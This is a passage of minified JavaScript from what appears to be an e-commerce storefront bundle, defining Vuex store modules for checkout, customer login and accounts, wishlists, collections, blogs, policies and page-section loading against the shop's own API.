Yc=(e=>(e.FETCH_CHECKOUT="fetchCheckout",e.FETCH_ORDER="fetchOrder",e.CHECKOUT_INIT="checkoutInit",e.FETCH_ADDRESS_TRAN="fetchAddressTran",e))(Yc||{}),Nf=(e=>(e.SET_CHECKOUT="setCheckout",e.SET_CHECKOUT_ITEMS="setCheckoutItems",e.SET_CHECKOUT_TOTAL="setCheckoutTotal",e.SET_CHECKOUT_INFO="setCheckoutInfo",e.SET_SUBSCRIPTION_INFO="setSubscriptionInfo",e.SET_CHECKOUT_SHIPPING_METHOD="setCheckoutShippingMethod",e.SET_CHECKOUT_TIPPING="setCheckoutTipping",e.SET_PAYMENT_METHOD="setPaymentMethod",e.SET_IS_FETCHING_SHIPPING="setIsFetchingShipping",e.SET_IS_DISABLE_CALCULATE_SHIPPING="setIsDisableCalculateShipping",e.SET_IS_FETCHING_TAX="setIsFetchingTax",e.SET_IS_FETCHING_TIP="setIsFetchingTip",e.SET_IS_FETCHING_DISCOUNT="setIsFetchingDiscount",e.SET_IS_CALCULATING_SHIPPING="setIsCalculatingShipping",e.SET_SHIPPING_ADDRESS_TRAN="setShippingAddressTran",e))(Nf||{});const G6={async fetchCheckout({state:e,commit:t},n){var r;try{n.disable_calculate_shipping=e.disableCalculateShipping;const o=n.token||e.token.checkout,s=await this.$http.get("/checkout/".concat(o,"/next/new-info.json?").concat(Ve(W6(n,this))),Fm(this));if(s.data){const i=se({},s.data.result);if(!((r=n.fields)!=null&&r.length)&&i.info){if(!i.info.email){const a=this.$localStorage.get(oc.CONTACT_INFORMATION);i.info=se({},i.info,a||{})}if(!i.info.shipping_address.first_name){const a=this.$localStorage.get(oc.SHIPPING_ADDRESS);i.info.shipping_address=se({},i.info.shipping_address,a||{})}}t("setCheckout",i),t("setIsFetchingShipping",!1),t("setIsCalculatingShipping",!1),t("setIsFetchingTax",!1),t("setIsFetchingTip",!1),t("setIsFetchingDiscount",!1),V6.ready=!0}return Promise.resolve()}catch(o){return Promise.reject(o)}},async fetchOrder({rootState:e,commit:t},n){try{const r={key:n.accessKey||""};e.preview&&(r.is_preview=!0),n.xSystemId&&(r.x_system_id=n.xSystemId);const o=await this.$http.get("/checkout/order-status/".concat(n.token,"/next/info.json?").concat(Ve(r)));return o.data&&t("setCheckout",o.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},checkoutInit({state:e,commit:t},n){if(n){if(n.items&&n.items.length>0&&e.items.length===0){const r=n.items.map(o=>(o.available=!0,o));t("setCheckoutItems",r)}if(e.total&&Object.keys(e.total).length===0){const r={conversion_rate_to_euro:0,is_include_shipping_tax:!1,not_explicit_discount:0,previous_shipping_fee:0,shipping_fee:0,subtotal_price:0,tax_price_include:!1,total_discounts:0,total_extra_fee:0,total_line_items_discount:0,total_line_items_price:0,total_price:0,total_shipping:0,total_tipping:0,total_tax:0,already_paid:0};for(const[o,s]of Object.entries(n))s&&o in r&&(r[o]=s);t("setCheckoutTotal",r)}}},async fetchAddressTran({state:e,commit:t},n){try{const r=n.token||e.token.checkout,o=await this.$http.get("/v3/checkout/".concat(r,"/address-tran"),Fm(this));return o.data&&t("setShippingAddressTran",o.data),Promise.resolve()}catch(r){return console.error("Fetch /address-tran failed",r),Promise.reject(r)}}},q6={setCheckout(e,t){var r,o,s,i,a,c,u,d,l;const n=se({},t,{order:t.order||e.order,payment:t.payment||e.payment});n.payment.public_key=(r=e.payment)!=null&&r.public_key?(o=e.payment)==null?void 0:o.public_key:(s=t.payment)==null?void 0:s.public_key,n.payment.routed_to_gateway=(i=e.payment)!=null&&i.routed_to_gateway?(a=e.payment)==null?void 0:a.routed_to_gateway:(c=t.payment)==null?void 0:c.routed_to_gateway,n.payment.sandbox=(u=e.payment)!=null&&u.sandbox?(d=e.payment)==null?void 0:d.sandbox:(l=t.payment)==null?void 0:l.sandbox,se(e,n)},setCheckoutItems(e,t){e.items=t},setCheckoutTotal(e,t){e.total=se({},e.total,t)},setCheckoutInfo(e,t){e.info=se({},e.info,t)},setSubscriptionInfo(e,t){e.info=se({},e.subscription,t)},setCheckoutShippingMethod(e,t){e.shipping=se({},e.shipping,t)},setCheckoutTipping(e,t){e.tipping=se({},e.tipping,t)},setPaymentMethod(e,t){e.payment=se({},e.payment,t)},setIsFetchingShipping(e,t){e.isFetchingShipping=t},setIsDisableCalculateShipping(e,t){e.disableCalculateShipping=t},setIsFetchingTax(e,t){e.isFetchingTax=t},setIsFetchingTip(e,t){e.isFetchingTip=t},setIsFetchingDiscount(e,t){e.isFetchingDiscount=t},setIsCalculatingShipping(e,t){e.isCalculatingShipping=t},setShippingAddressTran(e,t){e.shipping_address_tran=t}};function Z6(){return{namespaced:!0,state:{token:{},info:{},shipping:{},subscription:{},order:{},total:{},tipping:{},discounts:[],items:[],payment:{},extra:{}},actions:G6,mutations:q6}}const z6=Object.freeze(Object.defineProperty({__proto__:null,MutationTypes:Nf,Types:Yc,default:Z6},Symbol.toStringTag,{value:"Module"}));var Ce=(e=>(e.Query="query",e.Param="param",e))(Ce||{}),sc=(e=>(e.Home="homepage",e.Collections="collections",e.Cart="cart",e.Collection="collection",e.Search="search",e.OtherPage="other_page",e.Page="page",e.Product="product",e.Blog="blogs",e.BlogPost="blog-post",e.Offer="offer",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyDigitalDownload="my_digital_download",e.MyCoachingSession="my_coaching_session",e.MyProductOnlineCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e.Password="password",e.NotFound="not_found",e.Dmca="dmca",e.Error="error",e.Policy="policy",e.ActivateAccount="activate_account",e.Login="login",e.Register="register",e.ResetPassword="reset_password",e.Account="account",e.ThankYou="thankyou",e.Checkout="checkout",e.SignIn="sign_in",e.MyProfile="my_profile",e.MyWishlist="my_wishlist",e.ChangePassword="change_password",e.OrderHistory="order_history",e.OrderDetail="order_detail",e.InvoiceDetail="invoice_detail",e.AllSubscriptions="all_subscriptions",e.SubscriptionDetail="subscription_detail",e.CreatePassword="create_password",e.SignUp="sign_up",e.BlogPostDetail="blog_post",e))(sc||{});const _t=k([]),K6=()=>{const{$isPreview:e,$customer:t,$localStorage:n,$http:r}=qe(),o=je(),s=k({}),i=k([]),a=R(()=>{var g;return!e.value&&((g=t.value)==null?void 0:g.token)}),c=async()=>{const g=n.get(Ur);Array.isArray(g)&&g.length>0&&await l({data:g}),o.dispatch("customer/".concat(tt.FETCH_WISHLIST))},u=()=>{_t.value=[],n.set(Ur,JSON.stringify(_t.value)),o.commit("product/".concat(Ga.SET_PRODUCTS),{key:sc.MyWishlist,products:{items:[],count:0}})},d=async g=>{var v,y,_;return(v=t.value)!=null&&v.token?((_=(await r.delete("/customer/next/wishlist/".concat(g.product_id,".json?token=").concat((y=t.value)==null?void 0:y.token))).data)==null?void 0:_.code)===200:!1},l=async g=>{var v,y,_;return(v=t.value)!=null&&v.token?((_=(await r.post("/customer/next/wishlist.json?token=".concat((y=t.value)==null?void 0:y.token),{body:g})).data)==null?void 0:_.code)===200:!1},f=async g=>a.value&&(s.value=_t.value.find(v=>v.product_id===g.id),!await d({product_id:g.id}))?!1:(i.value=_t.value,_t.value=_t.value.filter(E=>E.product_id!==g.id),n.set(Ur,JSON.stringify(_t.value)),!0),p=async g=>{if(g.is_sample_product)return!1;const E={product_id:g.id,added_at:Math.floor(Date.now()/1e3)};return a.value?await l({data:[E]})?(_t.value.push(E),n.set(Ur,JSON.stringify(_t.value)),!0):!1:(_t.value.push(E),n.set(Ur,JSON.stringify(_t.value),{expires:Xe(30)}),!0)};return{wishlist:_t,addToWishlist:l,removeAllWishlist:u,syncWishlist:c,handleToggleWishlist:async g=>g.id?_t.value.some(v=>v.product_id===g.id)?f(g):p(g):!1,undoRemoveWishlist:async()=>{if(_t.value=i.value,!s.value.product_id)return;await l({data:[s.value]})&&(s.value={})}}};var tt=(e=>(e.REGISTER="register",e.LOGIN="login",e.RESET_PASSWORD="resetPassword",e.UPDATE_RESET_PASSWORD="updateResetPassword",e.CREATE_PASSWORD="createPassword",e.CHECK_PASSWORD="checkPassword",e.CHANGE_PASSWORD="changePassword",e.LOGOUT="logout",e.UPDATE_CUSTOMER="updateCustomer",e.FETCH_CUSTOMER="fetchCustomer",e.ACTIVATE_CUSTOMER="activateCustomer",e.SUBSCRIBE_NEWSLETTER="subscribeNewsletter",e.FETCH_COUNTRY_TRANSLATE="fetchCountryTranslate",e.FETCH_REDIRECT_LINK="fetchRedirectLink",e.SUBMIT_EMAIL="submitEmail",e.VERIFY_OTP_SIGN_IN="verifyOtpSignIn",e.FETCH_WISHLIST="fetchWishlist",e))(tt||{}),so=(e=>(e.Token="customerToken",e.Current="customerCurrent",e.Merchant="merchantToken",e.Countries="countries",e))(so||{});const X6={setToken(e,t){e.customer.token=t},setCustomer(e,t){Object.assign(e.customer,t)},setCountries(e,t){Object.assign(e.country_data,t)}},ws=(e,t,n)=>{e.$localStorage.set("customerToken",n),t("setToken",n)},Mm=(e,t,n)=>{e.$localStorage.set("customerCurrent",JSON.stringify(n)),t("setCustomer",n)},J6=(e,t,n)=>{e.$localStorage.set("countries",JSON.stringify(n)),t("setCountries",n)},Y6=(e,t)=>{e.$localStorage.set(Ur,JSON.stringify(t)),_t.value=t||[]},Q6={logout({commit:e}){this.$localStorage.remove("customerToken"),this.$cookie.remove("customerToken"),e("setToken",""),e("setCustomer",{id:null})},async activateCustomer({commit:e},t){try{const n=await this.$http.post("/customer/next/activate.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async login({commit:e},t){try{const n=await this.$http.post("/customer/next/login.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){const r=Object.assign({message:""},n);return n.response.data&&n.response.data.result&&(r.message=n.response.data.result),Promise.reject(r)}},async submitEmail({commit:e},t){try{const n=await this.$http.post("/customer/next/login-without-password.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async verifyOtpSignIn({commit:e},t){try{const n=await this.$http.post("/customer/next/verify-otp-login.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async register({dispatch:e},t){var n;try{const r=await this.$http.post("/customer/next/create.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return r.data.result.code===200?(await e("login",{username:t.email,password:t.password}),Promise.resolve(r.data.result)):Promise.reject(r.data.result)}catch(r){const o=Object.assign({code:500},r);return(n=r.response.data)!=null&&n.result&&(o.code=r.response.data.result.code),Promise.reject(o)}},async resetPassword(e,t){try{return await this.$http.post("/customer/next/request-reset-password.json?digital_product=".concat(t.is_digital_product),{body:{email:t.email}}),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async changePassword({dispatch:e,state:t},n){try{return await this.$http.post("/customer/next/change-password.json?token=".concat(t.customer.token),{body:n}),await e("login",{username:t.customer.email,password:n.new_password}),Promise.resolve()}catch(r){return Promise.reject(r)}},async updateCustomer({commit:e,state:t},n){try{const r=await this.$http.post("/customer/next/me.json?token=".concat(t.customer.token),{body:{customer:n}});return r.data.result&&Mm(this,e,r.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},async fetchCustomer({commit:e,state:t,dispatch:n}){var r;try{const o=this.$cookie.get("customerToken")||this.$localStorage.get("customerToken");if(!o)return n("logout"),Promise.resolve(null);if(t.customer.token||e("setToken",o),t.customer&&t.customer.id)return Promise.resolve(t.customer);const s=await this.$http.get("/customer/next/me.json?token=".concat(o));return s.data.result&&Mm(this,e,s.data.result),Promise.resolve(s.data.result)}catch(o){return((r=o==null?void 0:o.response)==null?void 0:r.status)===400&&n("logout"),Promise.reject(o)}},async updateResetPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/reset-password.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async checkPassword(e,t){try{const n=await this.$http.post("/customer/next/check-created-password.json",{body:t,credentials:"include"});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchRedirectLink(e,t){try{return this.$http.post("/customer/next/get-redirect-link-customer.json",{body:t})}catch(n){return Promise.reject(n)}},async createPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/set-password.json",{body:t,credentials:"include"});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async subscribeNewsletter(e,t){try{const n=await this.$http.post("/customer/next/subscribe.json",{body:t});return Promise.resolve(n.data.result.success)}catch(n){return Promise.reject(n)}},async fetchCountryTranslate({commit:e,state:t},n="en"){var s,i;if((i=(s=t.country_data)==null?void 0:s.countries)!=null&&i.length)return Promise.resolve(t.country_data);const r="/checkout/countries.json?get-current-country=1&locale=".concat(n),o=await this.$http.get(r);if(o!=null&&o.data){const a={countries:{},provinces:{}};return o.data.countries.map(c=>{a.countries[c.id]=c.name,c.provinces&&c.provinces.map(u=>{a.provinces[u.id]=u.name})}),o.data&&J6(this,e,o.data),Promise.resolve(o.data)}},async fetchWishlist({state:e}){var t,n;try{if(!e.customer.token)return _t.value=this.$localStorage.get(Ur)||[],Promise.resolve(!0);const r=await this.$http.get("/customer/next/wishlist.json?token=".concat(e.customer.token));return(n=(t=r.data)==null?void 0:t.result)!=null&&n.data&&Y6(this,r.data.result.data),Promise.resolve(r.data)}catch(r){return Promise.reject(r)}}};function e8(){return{namespaced:!0,state:{customer:{},country_data:{}},mutations:X6,actions:Q6}}var ic=(e=>(e.FETCH="fetch",e))(ic||{});const t8={getMapCollections:e=>t=>{const n=e.collections[t]?Ge(e.collections[t].items):[],r={};return n.forEach(o=>{r[o.handle]=o}),r},getMapLoadedCollections:e=>()=>{var r;const t=(r=e.loadedCollections)!=null?r:[],n={};return t.forEach(o=>{n[o.handle]=o}),n}},n8={setCollections(e,t){t.infinite?e.collections[t.key]?(e.collections[t.key].items=[...e.collections[t.key].items,...t.collections.items],e.collections[t.key].count=t.collections.count):e.collections[t.key]={items:[...t.collections.items],count:t.collections.count}:e.collections[t.key]=t.collections},setLoadedCollections(e,t){e.loadedCollections?e.loadedCollections=[...e.loadedCollections,...t.collections.items]:e.loadedCollections=t.collections.items},setLoadedFilter(e,t){if(t.collections.items.length==0||!t.collections.filters)return;const n=t.collections.items[0].handle,r=t.collections.filters;e.loadedFilters?e.loadedFilters[n]=r:e.loadedFilters={[n]:r}}},r8={async fetch({commit:e},t){try{const n=await this.$http.get("/catalog/next/collections.json?".concat(_l(t.data)));if(t.key&&n.data){const r={key:t.key,infinite:t.data.infinite,collections:n.data.result};e("setCollections",r),e("setLoadedCollections",r)}return e("setLoadedFilter",{collections:n.data.result}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}}};function o8(){return{namespaced:!0,state:{collections:{}},mutations:n8,actions:r8,getters:t8}}var Wt=(e=>(e.FETCH_BLOG="fetchBlog",e.FETCH_BLOG_TAGS="fetchBlogTags",e.FETCH_BLOG_POST="fetchBlogPost",e.FETCH_BLOG_POSTS="fetchBlogPosts",e.FETCH_RECENT_BLOG_POSTS="fetchRecentBlogPosts",e.FETCH_RELATED_BLOG_POSTS="fetchRelatedBlogPosts",e.FETCH_BLOG_POST_COMMENTS="fetchBlogPostComments",e.SUBMIT_COMMENT="submitComment",e))(Wt||{});const s8={setBlog(e,t){e.blog=t},setLoadedBlog(e,t){e.blogLoaded[t.handle]=t},setBlogTags(e,t){e.blogTags=t},setBlogPost(e,t){e.blogPost=t},setLoadedBlogPost(e,t){e.blogPostLoaded[t.handle]=t},setBlogPosts(e,t){t.refresh?(e.blogPosts.blog_posts=t.blogPosts.blog_posts,t.hasTotal&&(e.blogPosts.total=t.blogPosts.total)):t.blogPosts.blog_posts&&Array.isArray(e.blogPosts.blog_posts)&&e.blogPosts.blog_posts.push(...t.blogPosts.blog_posts),t.handle&&t.hasTotal&&t.page===1&&(e.blogPostsLoaded[t.handle]=t.blogPosts)},setRecentBlogPosts(e,t){e.recentBlogPosts=t,t[0]&&t[0].blog.handle&&(e.recentBlogPostsLoaded[t[0].blog.handle]=t)},setRelatedBlogPosts(e,t){e.relatedBlogPosts=t},setBlogPostComments(e,t){e.blogPostComments[t.key||0]||(e.blogPostComments[t.key||0]={}),e.blogPostComments[t.key||0].comments=t.blogPostComments.comments,t.hasTotal&&(e.blogPostComments[t.key||0].total=t.blogPostComments.total)}},i8={async fetchBlog({commit:e},t){const{refresh:n=!0}=t;delete t.refresh;try{const r=await this.$http.get("/blogs.json?".concat(Ve(t)));return r.data&&(n&&e("setBlog",r.data.result.blog),e("setLoadedBlog",r.data.result.blog)),Promise.resolve()}catch(r){return r.response.status===404&&e("setBlog",{}),t.silent?Promise.resolve():Promise.reject(r)}},async fetchBlogTags({commit:e},t){try{const n=await this.$http.get("/blogs/tags.json?".concat(Ve(t)));return n.data&&e("setBlogTags",n.data.result.tags),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPost({commit:e},t){try{const{refresh:n=!0}=t,r=await this.$http.get("/blogs/post/".concat(t.handle,".json"));return r.data&&(n&&e("setBlogPost",r.data.result.blog_post),e("setLoadedBlogPost",r.data.result.blog_post)),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPosts({commit:e},t){const n={total:!0,...t},{refresh:r=!0}=t;try{const o=await this.$http.get("/blogs/posts.json?".concat(Ve(n)));return o.data&&e("setBlogPosts",{blogPosts:o.data.result,hasTotal:n.total,handle:t.blog_handle||"",page:t.page,refresh:r}),Promise.resolve()}catch(o){return t.silent?Promise.resolve():Promise.reject(o)}},async fetchRecentBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts.json?".concat(Ve(t)));return n.data&&e("setRecentBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchRelatedBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts/related.json?".concat(Ve(t)));return n.data&&e("setRelatedBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPostComments({commit:e},t){try{const n=await this.$http.get("/blogs/post-comments.json?".concat(Ve(t)));return n.data&&e("setBlogPostComments",{key:t.use_handle_is_key?t.handle:t.reply_to,hasTotal:t.total,blogPostComments:n.data.result}),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitComment(e,t){var n,r,o;try{const s=await this.$http.post("/blogs/post-comment.json",{body:Ko("challenge",t),headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve((o=(r=(n=s.data)==null?void 0:n.result)==null?void 0:r.comment)==null?void 0:o.status)}catch(s){return t.silent?Promise.resolve():Promise.reject(s)}}};function a8(){return{namespaced:!0,state:{blog:{},blogLoaded:{},blogPost:{},blogPostLoaded:{},blogPosts:{},blogPostsLoaded:{},recentBlogPosts:[],recentBlogPostsLoaded:{},relatedBlogPosts:[],blogPostComments:{},blogTags:[]},mutations:s8,actions:i8}}var ac=(e=>(e.FETCH="fetch",e.SUBMIT_DMCA="submitDmca",e))(ac||{}),c8=(e=>(e.SET_POLICY="setPolicy",e.SET_LOADED_POLICY="setLoadedPolicy",e))(c8||{});const u8={setPolicy(e,t){e.policy=t},setLoadedPolicy(e,t){e.loadedPolicies[t.handle]=t}},l8={async fetch({commit:e},t){try{const{handle:n,language:r,isPreview:o,refresh:s=!0}=t,i=n.replace(/-/g,"_"),a={lang:r,skip_cache:o},c="/pages/next/policy/".concat(i,".json?").concat(Ve(a)),u=await this.$http.get(c);let d={};return u.data&&(s&&e("setPolicy",u.data.result),e("setLoadedPolicy",{...u.data.result,handle:n}),d=se({},u.data.result)),Promise.resolve(d)}catch(n){return Promise.reject(n)}},async submitDmca(e,t){try{const n=await this.$http.post("/online-store/dmca.json",{body:t});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}}};function d8(){return{namespaced:!0,state:{policy:{},loadedPolicies:{}},mutations:u8,actions:l8}}var Qc=(e=>(e.FETCH="fetchSections",e.FETCH_SOURCE_DATA="fetchSourceData",e))(Qc||{}),f8=(e=>(e.SET_CURRENT_PAGE="setCurrentPage",e.SET_FETCHED_PAGES="setFetchedPages",e))(f8||{}),Hv=(e=>(e.GET_PAGE="getPage",e.GET_SECTIONS="getSections",e.GET_SECTION_HANDLE="getSectionHandle",e.GET_VARIABLE_DATA="getVariableData",e))(Hv||{});const p8={getPage:(e,t,n)=>r=>{const o=n.theme.next_theme_editor,s=$h(r.handle,o===!0);if(!o)return n.theme.pages[s];const i=r.template||"default";if(n.theme.is_web_builder){const u=n.theme.pages[s]||{},d=e.currentPage.template;return u[i]||u[d]||u.default||{}}const c=n.theme.pages[s]||{};return c[i]||c.default||{}},getSectionHandle:(e,t,n)=>r=>{const o={collection:[],collections:[],products:[],blogs:[],blog_posts:[],policies:[]};if(n.theme.is_web_builder){const u=n.theme.pages[r.handle],d=r.template||"default",l=se({},u[d].handles),{header:f,footer:p}=n.theme.fixed,h=(f==null?void 0:f.handles)||{},m=(p==null?void 0:p.handles)||{};return Object.entries(l).forEach(([g,E])=>{l[g]=[...new Set(E.concat(h[g]||[]).concat(m[g]||[]))]}),l}const i=n.theme.next_theme_editor,a=i?"data":"data_type",c=t.getSections(r);return c!=null&&c.length&&c.forEach(u=>{if(u[a])switch(u[a]){case"collection":o.collections=[...o.collections,...u.handles||[]];break;case"product":if(u.settings.limit){const d={handle:(u.handles||[])[0]||"",limit:u.settings.limit,name:i?u.type:u.name};d.handle&&o.collection.push(d)}else{const d=[...u.handles||[]];o.products=[...o.products,...d]}break;case"blog":o.blogs=[...o.blogs,...u.handles||[]];break;case"blog_post":o.blog_posts=[...o.blog_posts,...u.handles||[]];break}}),o},getSections:(e,t,n,r)=>o=>{var p;let s=[];const i=n.theme.next_theme_editor,a=n.theme.is_web_builder,c=i?"data":"data_type",u=$h(o.handle,i===!0),d=t.getPage(o),l=d.elements||d.sections||[];if(a)if((p=n.theme.except_fixed_pages)!=null&&p.includes(u))s=l;else{const{header:h,footer:m}=n.theme.fixed,g=h.elements||[],E=m.elements||[];s=[g,l,E].flat()}else s=d||[];if(!s.length)return s;const f=h=>{var m,g,E;if(a)return(m=h.variable)!=null&&m.use_page&&(h.variable.source={type:j1[o.handle]||o.handle,handle:"",limit:0}),h.data_variables=t.getVariableData(h,u),(g=h.elements||h.rows)==null||g.map(v=>{var y;return(y=v.elements||v.columns)==null||y.map(_=>{var S;return(S=_.elements||_.blocks)==null||S.map($=>($.data==="product"&&$.settings&&$.handles&&$.handles.length>0&&$.settings.limit&&($.products=n.product.products["".concat(u,"-").concat($.id,"-").concat($.handles[0],"-").concat($.settings.limit)]||{}),($==null?void 0:$.type)==="group"&&$.elements&&$.elements.filter(w=>w.type==="section").map(w=>{w.data_variables=t.getVariableData(w,u)}),$)),_}),v}),h;if(!h.handles||!h.handles.length)return h[c]==="product"&&(h.settings.limit?h.products=[]:h.product={}),h;if(h[c]==="product"&&h.handles[0]){const v=h.handles[0];if(h.settings.limit){const y=i?h.type:h.name;h.products=((E=n.product.products["".concat(u,"-").concat(y,"-").concat(v,"-").concat(h.settings.limit)])==null?void 0:E.items)||[]}else h.handles[0]&&(h.product=n.product.loadedProduct["".concat(v)]||{})}if(h[c]==="collection"){const v=r["collection/getMapCollections"](u);h.collections=[],(i?h.blocks||[]:h.settings.blocks||[]).forEach(_=>{var w,P;const S=_.settings?_.settings:_,$=(w=S.collection)==null?void 0:w.handle;if($&&v[$]){const x=Object.assign({image:{src:"",alt:""}},Ge(v[$]));S.image&&(x.image.src=S.image),S.alt_text&&(x.image.alt_text=S.alt_text),(P=h.collections)==null||P.push(x)}})}return h};if(a){let h;try{h=structuredClone(s.map(m=>be(m)))}catch(m){h=Ge(s)}return h.map(m=>f(m))}return Ge(s).filter(h=>n.device.isMobile&&h.settings&&zo(h.settings,"visible_on_mobile")?h.settings.visible_on_mobile:n.device.isDesktop&&h.settings&&zo(h.settings,"visible_on_desktop")?h.settings.visible_on_desktop:!0).map(h=>f(h))},getVariableData:(e,t,n)=>(r,o)=>{const{variable:s}=w8(n,r,o);return s}},h8={setCurrentPage(e,{page:t,template:n}){e.currentPage={page:t,template:n}},setFetchedPages(e,{page:t,template:n}){e.fetchedPages[t]=n}},m8={async fetchSections({state:e,getters:t,commit:n,dispatch:r,rootState:o},s){const i=o.theme.next_theme_editor,a=i&&H1[s.handle]||s.handle,c=o.theme.pages[a]||{};if(s.template||(s.template="default"),!s.isResizing&&i&&e.fetchedPages[a]&&c[s.template]){n("setCurrentPage",{page:a,template:s.template}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0});return}let u="default",d=o.theme.template.items[a]||{};if(i&&s.template&&d&&!c[s.template]||s.isResizing){const f=Ge(o.theme.pages);if((!d[s.template]||s.isResizing)&&o.theme.template.has_more&&(await r(_n.FETCH_TEMPLATE,{name:s.template,page:a},{root:!0}),d=o.theme.template.items[a]||{}),d[s.template]){f[a]||se(f,{[a]:{}}),u=s.template,se(f[a],{[u]:d[u]});const p=se({},o.theme);se(p,{pages:f}),n("setCurrentPage",{page:a,template:s.template}),n(Zt.SET_THEME,p,{root:!0})}}if(s.isResizing)return;const l=t.getSectionHandle({handle:a,template:u});try{const f=await r("fetchSourceData",{handles:l,page:a});return n("setCurrentPage",{page:a,template:u}),n("setFetchedPages",{page:a,template:u}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0}),f}catch(f){return Promise.reject(f)}},async fetchSourceData({dispatch:e,rootState:t,rootGetters:n},r){var c;const{page:o,handles:s}=r,i=[];if(s.collections.length){const u=n["collection/getMapCollections"](o),d=[...new Set([...s.collections])].filter(l=>!u[l]);if(d.length){const l=d.findIndex(p=>p==="all");if(l>-1){d.splice(l,1);const p={data:{handles:["all"],limit:1,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(ic.FETCH),p,{root:!0}))}const f={data:{handles:d.join(),limit:d.length,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(ic.FETCH),f,{root:!0}))}}s.products.length&&s.products.forEach(u=>{var l;if((l=t.product)!=null&&l.loadedProduct[u])return;const d={handle:u,silent:!0,force:!0,refresh:!1};i.push(e("product/".concat(wn.FETCH),d,{root:!0}))}),s.collection.length&&s.collection.forEach(({handle:u,limit:d,name:l})=>{var h;const f="".concat(o,"-").concat(l,"-").concat(u,"-").concat(d);if((h=t.product)!=null&&h.products[f]||!u)return;const p={data:{collection_handle:u,limit:d,minimal:!0},key:f,silent:!0};i.push(e("product/".concat(wn.FETCH_PRODUCTS),p,{root:!0}))}),s.blogs&&s.blogs.length>0&&s.blogs.forEach(u=>{if(t.blog.blogLoaded[u]||!u)return;const d={handle:u,silent:!0,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG),d,{root:!0}));const l={blog_handle:u,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),l,{root:!0}))});const a={total:!0,page:1,limit:5,use_handle_is_key:!0,silent:!0};if(s.blog_posts&&s.blog_posts.length>0&&s.blog_posts.forEach(u=>{u&&(t.blog.blogPostLoaded[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST),{handle:u,silent:!0,refresh:!1},{root:!0})),t.blog.blogPostComments[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),{...a,handle:u},{root:!0})))}),(c=s.policies)!=null&&c.length&&s.policies.forEach(u=>{if(!u||t.policy.loadedPolicies[u])return;const d={handle:u,language:t.shop.locale.code,isPreview:t.preview,refresh:!1};i.push(e("policy/".concat(ac.FETCH),d,{root:!0}))}),t.preview&&!t.blog.blogPostsLoaded[vh]){const u={blog_handle:vh,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),u,{root:!0}))}i.length>0&&await Promise.allSettled(i)}};function g8(){return{namespaced:!0,state:{fetchedPages:{},currentPage:{page:"",template:""}},getters:p8,mutations:h8,actions:m8}}const _8=(e,t)=>{const{useRoute:n}=qe(),r=n(),o=Ge(sr);return{getVariable:i=>{const a=u=>{var f,p;let d=null;if(u){let h=0;switch(!0){case(((f=r.value)==null?void 0:f.query.variant)&&((p=t.variable)==null?void 0:p.use_page)):h=Number(r.value.query.variant);break;case(t.variable&&t.variable.extra_data&&t.variable.extra_data.variant_default&&t.variable.extra_data.variant_default.enable):h=t.variable.extra_data.variant_default.variant_id;break}d=h&&u.variants.find(({id:m,legacy_id:g})=>m===h||g===h)}const l=d&&d.id?d:u.variants[0];o.product=se({},u,{variant:l,description:l&&u.descriptions[l.option1]||u.description})},c=i?e.product.product||{}:e.product.loadedProduct[t.variable.source.handle]||{};return Tn(c)||a(c),o}}},y8=(e,t,n)=>{const r=Ge(sr);return{getVariable:s=>{var i,a,c,u,d;if(s){const l=((i=e.collection.collections.collection)==null?void 0:i.items[0])||{};r.collection=se(r.collection,l,{products:((a=e.product.products.collection)==null?void 0:a.items)||[],count:(c=e.product.products.collection)==null?void 0:c.count})}else{const l=(u=e.collection.loadedCollections)==null?void 0:u.findIndex(f=>{var p;return f.handle===((p=t.variable)==null?void 0:p.source.handle)});if(l>-1&&(r.collection=se(r.collection,e.collection.loadedCollections[l])),t.variable.source.limit>0){const f=((d=e.product)==null?void 